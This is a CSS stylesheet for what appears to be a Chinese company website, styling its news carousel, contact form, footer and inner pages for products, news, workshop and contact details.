.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: left; background-color: #000; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_formBook { background: #020102 url("./images/contact_bg_02.jpg") no-repeat right/cover; color: #fff; text-align: left; }

.home_formBook .row .left_contact .tit { padding-bottom: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item { margin-top: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item span { margin-left: 7px; }

.home_formBook .row .right_form .shadow_box .form_title { color: #fff; font-weight: bold; }

.home_formBook .row .right_form .shadow_box .form_title a { color: #f6b2b5; }

.home_formBook .row .right_form .shadow_box form table { width: 100%; margin: 0 auto; text-align: left; }

.home_formBook .row .right_form .shadow_box form table tr td { padding-top: 10px; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td { padding-top: 0.34722rem; } }

.home_formBook .row .right_form .shadow_box form table tr td span { color: #fff; margin-bottom: 10px; font-size: 16px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td span { font-size: 14px; } }

.home_formBook .row .right_form .shadow_box form table tr .td_name, .home_formBook .row .right_form .shadow_box form table tr .td_Email { width: 50%; }

.home_formBook .row .right_form .shadow_box form table tr .td_name input, .home_formBook .row .right_form .shadow_box form table tr .td_Email input { width: 98%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email span { margin-left: 2%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email input { float: right; }

.home_formBook .row .right_form .shadow_box form input.item { color: #fff; padding: 5px 40px; margin-top: 40px; background-color: transparent; font-size: 16px; font-weight: bold; border: 1px solid #fff; }

.home_formBook .row .right_form .shadow_box form input.item:last-child { margin-left: 15px; }

.home_formBook .row .right_form .shadow_box form input.item:hover { background-color: #0078ad; border-color: #0078ad; }

/* 底部  */
footer .footer_top { background-color: #1f2022; color: #f3f3f3; padding: 30px 0 20px; }
footer .footer_top .col-md-12 .in_box { position: relative; display: flex; align-items: center; justify-content: center; border: 1px solid #3c3d3f; padding: 20px 10px; margin: 26px 4px; }
@media screen and (max-width: 992px) { footer .footer_top .col-md-12 .in_box { margin-bottom: 30px; } }
footer .footer_top .col-md-12 .in_box i { position: absolute; left: 18px; bottom: -20px; font-size: 25px; width: 43px; height: 43px; line-height: 43px; background-color: #0078ac; }
@media screen and (min-width: 992px) and (max-width: 1200px) { footer .footer_top .col-md-12 .in_box i { left: -15px; } }
footer .footer_top .col-md-12 .in_box .contact { text-align: left; }
footer .footer_top .col-md-12 .in_box .contact span { display: block; font-size: 21px;}
footer .footer_top .col-md-12 .in_box .contact span:last-child{ color: #787878;font-size: 18px;}
footer .footer_top .col-md-2 p { font-size: 16px; margin-top: 5px; }
footer .footer_bottom { background-color: #121212; color: #5a5a5a; padding-top: 12px;padding-bottom: 12px;}
footer .footer_bottom p{text-align: center;font-size: 14px;line-height: 24px;}
footer .footer_bottom p a{text-align: center;font-size: 14px;line-height: 24px;color:#5a5a5a}
.ewm_phone img{width: 95px; height: 94px;}
.ewm_phone{text-align: center;}
.icon-icon_service_fill{background: url(footer_li1_bg.jpg) center center no-repeat;}
.icon-icon_phone_fill{background: url(footer_li2_bg.jpg) center center no-repeat;}
.icon-chuanzhen{background: url(footer_li3_bg.jpg) center center no-repeat;}
.icon-dizhi{background: url(footer_li4_bg.jpg) center center no-repeat;}

footer .footer_top .col-md-12 .col-md-3:nth-child(2) .in_box .contact{padding-left: 20px;}
footer .footer_top .col-md-12 .col-md-3:nth-child(3) .in_box .contact{padding-left: 50px;}
footer .footer_top .col-md-3:last-child .in_box .contact{padding-left: 60px;}
footer .footer_top .col-md-3:last-child .in_box{padding: 8px 10px;}

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; margin:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #0078ad;   }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 应用领域单页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .main_left { text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .main_left { margin-bottom: 30px; } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y::before, .main .main_in .main_content .main_left .left_bg02 .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { cursor: pointer; margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg03 { text-align: left; color: #fff; padding: 20px 0; margin-top: 15px; color: #575757; }

.main .main_in .main_content .main_left .left_bg03 .address { background: #ddd; margin-top: 20px; padding-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dt { font-size: 18px; padding: 10px 15px; border-bottom: solid 1px #ffffff; margin-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dd { padding: 0 15px; font-size: 16px; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; margin:0; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover { box-shadow: 0px 0px 10px #ccc; margin-top: 15px; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #0078ad; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #0078ad; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; font-size:15px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #0078ad; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #0078ad; border-color: #0078ad; }

.main .main_in .main_content .product_content .pro_img_title { background-color: #f2f2f2; padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; padding-bottom: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left { background-color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; line-height: 2em;}

.main .main_in .main_content .product_content .product_details .pro_cont p a{ text-indent: 0;}

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; text-align: center; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem; } }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1;  text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block;}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold;  font-size:14px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px;  font-size:14px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p{ line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box a{ text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { text-align: left; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(213, 4, 4, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

